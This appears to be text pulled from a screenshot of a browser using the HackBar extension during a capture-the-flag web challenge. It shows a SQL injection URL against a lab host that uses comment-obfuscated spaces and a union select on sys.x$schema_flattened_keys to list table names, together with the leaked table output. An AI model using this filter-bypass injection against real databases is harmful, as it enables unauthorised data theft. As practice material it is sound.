 Array ( [0] => 1 [id] => 1 [1] => 2 [username] => 2 [2] => flllaaaggg,users [password] => flllaaaggg,users )
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10004/
?id=casc'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/sys.x$schema_flattened_keys/**/where/**/table_schema=database()%23